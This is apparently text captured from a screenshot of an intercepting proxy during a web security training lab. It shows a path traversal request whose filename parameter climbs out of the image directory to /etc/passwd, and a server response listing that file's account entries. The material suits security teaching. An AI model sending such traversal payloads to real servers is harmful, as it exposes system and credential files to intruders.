 Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0ae7005203be43428162ac4e003a0004.web-security-academy.net
3 Cookie: session=0GP0rAYKlBsU0OitnIzNNBuMO5DOAhP9
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin